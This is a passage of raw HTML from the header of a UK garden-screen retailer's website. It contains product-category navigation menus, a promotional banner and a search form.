                </svg></span><span class="menu-text">Planters with Screen</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76191 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>		<li id="menu-item-76190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76190 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-55994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55994 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-55999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55999 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-55995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55995"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>		<li id="menu-item-55998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55998"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>		<li id="menu-item-55996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55996"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>		<li id="menu-item-55997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55997"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-78288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78288 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-60223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60223 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-60224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60224 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-44761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44761 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>		<li id="menu-item-60222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60222"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57932"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Components</span></a></li><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-below-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
													<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
						<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-3"					>
					<section id="block-37" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search"
				   autocomplete="off"
				 data-custom-params="{&quot;mobile_overlay_breakpoint&quot;:768}"			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</section>				</aside>
											</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
